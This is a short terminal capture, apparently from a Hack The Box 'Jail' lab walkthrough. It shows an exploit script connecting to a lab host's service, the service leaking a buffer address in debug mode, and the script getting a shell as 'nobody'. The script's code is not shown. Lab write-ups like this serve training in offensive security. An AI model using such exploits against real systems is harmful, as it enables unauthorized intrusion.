 ┌─[user@parrot]─[10.10.14.12]─[~/htb/jail/dev]
└──╼ $ ./exploit.py
[+] Opening connection to 10.10.10.34 on port 7411: Done
[*] Switching to interactive mode
OK Ready. Send USER command.
OK DEBUG mode on.
OK Send PASS command.
Debug: userpass buffer @ 0xffffd610
$ whoami
nobody
$ id
uid=99(nobody) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconfined_service_t:s0
$